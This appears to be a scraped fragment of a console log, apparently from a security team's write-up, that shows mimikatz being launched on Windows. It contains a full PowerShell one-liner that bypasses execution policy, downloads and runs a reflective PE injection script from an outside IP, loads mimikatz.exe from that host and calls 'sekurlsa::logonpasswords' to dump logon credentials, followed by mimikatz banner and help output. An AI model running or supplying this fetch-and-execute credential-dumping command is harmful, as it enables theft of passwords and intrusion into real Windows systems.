 mimikatz 2.2.0 x64 (oe.eo)
C:\test>powershell.exe -exec bypass IEX (New-Object Net.WebClient).DownloadString('http://10.211.55.2/mimikatz/Invoke-ReflectivePEInjection.ps1');Invoke-Reflect
ivePEInjection -PEUrl "http://10.211.55.2/mimikatz/x64/mimikatz.exe" -ExeArgs "sekurlsa::logonpasswords" -ForceASLR
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # -exec
ERROR mimikatz_doLocal ; "-exec" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz(commandline) # bypass
ERROR mimikatz_doLocal ; "bypass" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
Tide安全团队